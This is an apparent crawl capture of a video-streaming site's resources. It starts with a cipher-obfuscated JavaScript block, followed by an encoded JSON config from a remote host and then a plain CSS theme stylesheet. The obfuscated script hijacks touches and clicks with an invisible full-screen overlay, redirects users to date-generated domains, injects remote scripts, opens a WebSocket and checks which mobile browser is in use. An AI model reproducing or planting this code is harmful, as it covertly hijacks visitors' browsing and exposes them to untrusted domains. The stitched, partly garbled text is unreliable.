b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`YTAaEqRCrJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qOODqF_^M6LMDL8qOODqF_^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqOODqF_^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cqOODqF_^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvqOODqF_^M6LMSS880a[qOODqF_^M6LMSS8}!Xd5 qOODqF_^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(m:5q^o0m(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qOODqF_^M^PYqLY[D62fODmqO(dF6O2mh5Y78qOODqF_^M^PqOODqF_^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqOODqF_^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(m:5q^o0m(O^"%"g{00n/f/s}Qnj(8}v28qOODqF_^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qOODqF_^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[qOODqF_^M6LMDL8qOODqF_^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qOODqF_^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppm(2X625m(O^"%"g{00n\/L(/s}Qnj28qOODqF_^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304gc.57jori.com:8005/d/3195?t=0.4263109069204798
body_size: 1112
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KKosoosK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0op(mn1CO56m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0op(mn1CO56m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m_Ff)Jm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.ipianba.com/statics/css/stui_default.css?t=20251223
body_size: 4861
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb{background-color: #f7f7f7;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
